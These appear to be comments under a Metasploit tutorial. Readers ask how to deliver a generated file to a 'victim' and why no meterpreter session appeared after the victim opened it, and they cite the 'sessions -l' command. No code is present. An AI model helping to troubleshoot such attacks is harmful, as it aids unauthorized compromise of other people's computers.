hey i did everything till the step 8 but how to send the file and where can i find the file so that i can send it.
pls help with this pls
hello ,
the file is opened in the victim system but i didnt get a meterpreter prompt and i typed sessions -l and i got that there are no active sessions.
pls help me out
Share Your Thoughts